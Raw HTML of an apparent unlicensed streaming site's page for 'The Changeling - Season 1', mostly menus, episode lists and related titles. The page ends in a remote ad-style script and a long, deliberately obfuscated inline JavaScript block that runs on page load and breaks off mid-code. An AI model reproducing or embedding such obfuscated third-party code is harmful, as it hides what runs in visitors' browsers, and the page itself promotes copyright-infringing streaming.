href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/the-changeling-season-1-1630855720/>The Changeling - Season 1</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855720 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/the-changeling-season-1-1630855720.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/the-changeling-season-1-1630855720.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/the-changeling-season-1-1630855720.jpg width=1200 height=500 class="lazy card-img-top" alt="The Changeling - Season 1"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-8 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 8">
Episode 8
</button>
<button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-changeling-season-1-1630855720.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-changeling-season-1-1630855720.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-changeling-season-1-1630855720.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-changeling-season-1-1630855720.jpg width=200 height=300 class="lazy img-fluid" alt="The Changeling - Season 1"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">The Changeling - Season 1</h1><div class="fst-italic lh-sm mb-2"></div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/fantasy/>Fantasy</a>, <a href=https://123moviesfun.is/genre/horror/>Horror</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/lakeith-stanfield/>LaKeith Stanfield</a>, <a href=https://123moviesfun.is/actor/clark-backo/>Clark Backo</a>, <a href=https://123moviesfun.is/actor/adina-porter/>Adina Porter</a></p><p class=mb-1><strong>Director:</strong>
Kelly Marcel</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">8</span></p><p class=mb-1><strong>Duration:</strong> 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2023/>2023</a></p><p class=mb-1><strong>IMDb:</strong> 6.3/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/death-note-21650/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/death-note-21650.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/death-note-21650.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/death-note-21650.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/death-note-21650.jpg width=200 height=300 class="lazy card-img-top" alt="Death Note"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Death Note</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/stranger-things-season-5-1630860251/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/stranger-things-season-5-1630860251.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/stranger-things-season-5-1630860251.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/stranger-things-season-5-1630860251.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/stranger-things-season-5-1630860251.jpg width=200 height=300 class="lazy card-img-top" alt="Stranger Things - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Stranger Things - Season 5</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-night-time-world-1630859648/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-night-time-world-1630859648.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-night-time-world-1630859648.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-night-time-world-1630859648.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-night-time-world-1630859648.jpg width=200 height=300 class="lazy card-img-top" alt="The Night Time World"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Night Time World</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-sandman-season-1-1630853842/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-sandman-season-1-1630853842.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-sandman-season-1-1630853842.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-sandman-season-1-1630853842.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-sandman-season-1-1630853842.jpg width=200 height=300 class="lazy card-img-top" alt="The Sandman - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Sandman - Season 1</h2></div><span class=mlbe>Eps<i>11</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-sandman-season-2-1630859506/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-sandman-season-2-1630859506.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-sandman-season-2-1630859506.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-sandman-season-2-1630859506.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-sandman-season-2-1630859506.jpg width=200 height=300 class="lazy card-img-top" alt="The Sandman - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Sandman - Season 2</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-wolfman-12873/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-wolfman-12873.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-wolfman-12873.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-wolfman-12873.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-wolfman-12873.jpg width=200 height=300 class="lazy card-img-top" alt="The Wolfman"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Wolfman</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-blue-rose-1630857303/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-blue-rose-1630857303.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-blue-rose-1630857303.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-blue-rose-1630857303.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-blue-rose-1630857303.jpg width=200 height=300 class="lazy card-img-top" alt="The Blue Rose"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Blue Rose</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/interview-with-the-vampire-season-2-1630857030/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/interview-with-the-vampire-season-2-1630857030.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/interview-with-the-vampire-season-2-1630857030.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/interview-with-the-vampire-season-2-1630857030.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/interview-with-the-vampire-season-2-1630857030.jpg width=200 height=300 class="lazy card-img-top" alt="Interview with the Vampire - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Interview with the Vampire - Season 2</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wild-eyed-and-wicked-1630857151/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wild-eyed-and-wicked-1630857151.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wild-eyed-and-wicked-1630857151.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wild-eyed-and-wicked-1630857151.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wild-eyed-and-wicked-1630857151.jpg width=200 height=300 class="lazy card-img-top" alt="Wild Eyed and Wicked"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wild Eyed and Wicked</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/cinderella-s-revenge-1630857106/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/cinderella-s-revenge-1630857106.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/cinderella-s-revenge-1630857106.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/cinderella-s-revenge-1630857106.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/cinderella-s-revenge-1630857106.jpg width=200 height=300 class="lazy card-img-top" alt="Cinderella's Revenge"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cinderella's Revenge</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-book-of-clarence-1630856493/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-book-of-clarence-1630856493.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-book-of-clarence-1630856493.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-book-of-clarence-1630856493.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-book-of-clarence-1630856493.jpg width=200 height=300 class="lazy card-img-top" alt="The Book of Clarence"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Book of Clarence</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/stranger-things-season-1-1630855259/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/stranger-things-season-1-1630855259.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/stranger-things-season-1-1630855259.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/stranger-things-season-1-1630855259.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/stranger-things-season-1-1630855259.jpg width=200 height=300 class="lazy card-img-top" alt="Stranger Things - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Stranger Things - Season 1</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ title=Denmark>Denmark</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36412;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 